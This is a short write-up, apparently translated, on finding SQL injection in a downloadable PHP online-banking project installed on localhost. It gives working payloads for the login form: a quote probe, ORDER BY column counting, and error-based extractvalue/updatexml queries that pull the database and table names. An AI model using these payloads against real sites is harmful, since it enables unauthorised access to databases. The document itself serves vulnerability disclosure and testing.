**11.6-Online-Banking-system**

Source code：https://github.com/g33kyrash/Online-Banking-system

Unzip the downloaded zip file and rename it and move it to the www directory of the phpstuday_pro



Create a database called "bnak_db" and import the bank_db.sql from phpMyAdmin



Change the username, database name, and password in the _inc/dbconn.php file



Visit the homepage of the website, such as http://localhost/banking/index.php

There is a login function to test SQL



All enter the 1' test separately, and find an error, indicating that there is a SQL injection point



Note that when injecting the following,-- a space must be added after it, + cannot be decoded by the URL

Test with order by to show only 2 columns

1' order by 2 --

1' order by 3 --

Enter the password casually



There is no echo on the joint injection page, so here we use the error injection to explode the database name

-1' AND extractvalue(1,concat(0x7e,database()))--

The password is still randomly entered into the numbers

The discovery returned the database name



Explosive name

' and updatexml(1, concat(0x7e, (select table_name from information_schema.tables where table_schema=database() limit 0,1)), 1) --



SQL injection is also present in the employee login system (localhost/banking/staff_login.php).

